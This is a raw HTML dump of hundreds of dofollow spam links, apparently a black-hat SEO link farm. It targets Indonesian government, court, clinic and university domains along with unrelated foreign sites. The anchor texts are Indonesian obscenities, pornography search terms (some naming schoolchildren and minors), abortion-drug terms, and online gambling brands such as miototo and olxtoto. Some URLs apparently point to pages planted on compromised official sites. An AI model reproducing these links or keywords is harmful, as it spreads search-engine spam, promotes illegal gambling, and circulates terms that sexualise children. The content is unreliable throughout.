<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
